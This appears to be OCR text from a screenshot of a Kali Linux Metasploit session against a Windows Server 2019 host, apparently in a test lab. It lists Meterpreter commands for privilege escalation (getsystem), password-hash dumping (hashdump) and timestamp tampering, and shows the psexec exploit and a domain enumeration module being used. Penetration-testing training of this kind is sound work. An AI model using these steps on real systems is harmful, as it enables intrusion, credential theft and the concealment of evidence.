 kali@kali: ~
File Actions Edit View Help
getsystem Attempt to elevate your privilege to that of local system.
Priv: Password database Commands
Command Description
hashdump Dumps the contents of the SAM database
Priv: Timestomp Commands
Command Description
timestomp Manipulate file MACE attributes
For more info on a specific command, use <command> -h or help <command>.
meterpreter > sysinfo
Computer : ACME-TEST
OS : Windows Server 2019 (10.0 Build 17763).
Architecture : x64
System Language : en_US
Domain : FLASH
Logged On Users : 7
Meterpreter : x86/windows
meterpreter >
Background session 1? [y/N]
msf6 exploit(windows/smb/psexec) > back
msf6 > use post/windows/gather/enum_domain
20:32